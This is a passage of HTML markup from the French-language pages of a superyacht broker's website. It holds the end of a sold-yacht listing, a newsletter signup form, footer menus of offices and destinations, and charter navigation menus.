                            <img src="/media-library/media/burgess/yachts/soraya%2000001733/8b0a3741-5664-441d-89de-e81a027dfbd2.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051542" srcset="/media-library/media/burgess/yachts/soraya%2000001733/8b0a3741-5664-441d-89de-e81a027dfbd2.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051542, /media-library/media/burgess/yachts/soraya%2000001733/8b0a3741-5664-441d-89de-e81a027dfbd2.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051542 x2" alt="" height="64" width="64" loading="lazy">
                            Sold! SORAYA
                        </a>
                    </article>
            </div>
    </div>
</div>



    <script type="module" src="/web/scripts/yacht-listing.js?v=caF2xzQxj7jNdesBF8l2P4Cc0LGef8zgjmXBCEO3tIc" nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38"></script>


    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Inscrivez-vous &#xE0; notre newsletter</h2>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Entrer votre adresse e-mail</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Entrer votre adresse e-mail"
                           data-val="true"
                           data-val-required="Une adresse e-mail est requise."
                           data-val-email="Merci de saisir une adresse e-mail valide"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Soumettre le formulaire de newsletter">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="fermer la fen&#xEA;tre pop-up d&#x27;inscription &#xE0; la newsletter" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Restez inform&#xE9;</h2>
        <p>Inscrivez-vous &#xE0; notre newsletter pour recevoir toutes les actualit&#xE9;s de Burgess.</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Adresse e-mail</label>
            <input type="email" data-val="true" data-val-email="Merci de saisir une adresse e-mail valide" data-val-required="Une adresse e-mail est requise." id="Email" name="Email" placeholder="Entrer une adresse e-mail" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">Pr&#xE9;nom</label>
                <input type="text" data-val="true" data-val-required="Un pr&#xE9;nom est requis." id="FirstName" name="FirstName" placeholder="Entrer le pr&#xE9;nom" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Nom de famille</label>
                <input type="text" data-val="true" data-val-required="Un nom de famille est requis." id="LastName" name="LastName" placeholder="Entrer le nom de famille" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">Quels types d&#x27;e-mails souhaitez-vous recevoir ?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="charter-mailing">Louer un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="sales-mailing">Acheter ou vendre un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="build-mailing">Construire un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="general-mailing">Actualit&#xE9;s g&#xE9;n&#xE9;rales sur les superyachts</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>Afin de comprendre comment nous utilisons et protégeons vos informations personnelles, veuillez lire notre <a href="/fr/privacy-policy">politique de confidentialité</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Envoyer</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Nos bureaux</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/locations/london">Londres</a>
                                        <a class="footer-menu__link" href="/fr/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/fr/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/fr/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/fr/locations/dubai">Duba&#xEF;</a>
                                        <a class="footer-menu__link" href="/fr/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/fr/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/fr/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/fr/locations/athens">Ath&#xE8;nes</a>
                                        <a class="footer-menu__link" href="/fr/locations/singapore">Singapour</a>
                                        <a class="footer-menu__link" href="/fr/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/fr/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/fr/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/fr/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/fr/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/fr/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/fr/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/fr/locations/guernsey">Guernsey</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Liens utiles</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/about-us">Mieux nous conna&#xEE;tre</a>
                                        <a class="footer-menu__link" href="/fr/about-us/sustainability">Durabilit&#xE9;</a>
                                        <a class="footer-menu__link" href="/fr/office-vacancies">Carri&#xE8;res</a>
                                        <a class="footer-menu__link" href="/fr/about-us/press-centre">Centre de presse</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/fr/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/fr/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Destinations pris&#xE9;es</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes</a>
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/bahamas">Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations">Reste du monde</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/mediterranean">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/mediterranean">M&#xE9;diterrann&#xE9;e</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/all" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="acc&#xE9;der au compte Facebook de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="acc&#xE9;der au compte Instagram de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="acc&#xE9;der au compte LinkedIn de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="acc&#xE9;der au compte Youtube de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/fr/terms-of-use" class="b-footer__nav-link">Conditions d&#x2019;utilisation</a>
        <a href="/fr/privacy-policy" class="b-footer__nav-link">Politique de confidentialit&#xE9;</a>
        <a href="/fr/sitemap" class="b-footer__nav-link">Plan du site</a>
    <span>&copy; 2025</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Fermer le menu ">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/all" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht" class="mm__nav-link">Louer un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/buy-a-yacht" class="mm__nav-link">Acheter un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="" class="mm__nav-link">Construire un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services" class="mm__nav-link">Propri&#xE9;taires de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/sell-a-yacht" class="mm__nav-link">Vendre un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-management" class="mm__nav-link">Gestion de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-insurance" class="mm__nav-link">Assurances</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/editorial" class="mm__nav-link">&#xC9;ditorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us" class="mm__nav-link">Mieux nous conna&#xEE;tre</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us/sustainability" class="mm__nav-link">Durabilit&#xE9;</a>
            </div>
    <div class="mm__nav-small">
            <a href="/fr/contact-us" class="mm__nav-small-link">Nous contacter</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">M&#xE9;diterrann&#xE9;e</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/greece" class="sub-menu__link">Gr&#xE8;ce</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">C&#xF4;te d&#x2019;Azur</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corse et Sardaigne</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">Les Bal&#xE9;ares</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/italy" class="sub-menu__link">Italie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatie et Mont&#xE9;n&#xE9;gro</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turquie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Majorque</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corfu" class="sub-menu__link"> Corfou</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/scotland" class="sub-menu__link">&#xC9;cosse</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Cara&#xEF;bes</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/bahamas" class="sub-menu__link">Bahamas</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les Sous-le-Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les du Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">&#xCE;les Vierges Britanniques</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">&#xCE;les Vierges des &#xC9;tats-Unis</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-england" class="sub-menu__link">Nouvelle-Angleterre</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Reste du monde</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Oc&#xE9;an Indien</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/red-sea" class="sub-menu__link">La mer Rouge</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">Asie du Sud Est</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/thailand" class="sub-menu__link">Tha&#xEF;lande</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indon&#xE9;sie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/australia" class="sub-menu__link">Australie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">Polyn&#xE9;sie fran&#xE7;aise</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fidji</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Louer un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Louer un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la location</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Voiliers &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Offres sp&#xE9;ciales</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">Vous &#xEA;tes novice dans le domaine de la location ?</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de location</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Yachts pour &#xE9;v&#xE9;nements d&#x2019;entreprise</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">D&#xE9;couvrez le monde</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Questions fr&#xE9;quentes sur la location</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Acheter un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Acheter un yacht</span>
